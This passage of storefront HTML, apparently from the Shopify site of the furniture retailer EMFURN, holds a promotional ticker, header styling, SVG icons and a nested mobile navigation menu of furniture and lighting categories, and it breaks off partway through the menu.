                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/pt/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/pt/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/pt/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/pt/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/pt/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/pt/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/pt/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/pt/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/pt/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/pt/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/pt/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/pt/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/pt/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/pt/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/pt/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/pt#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

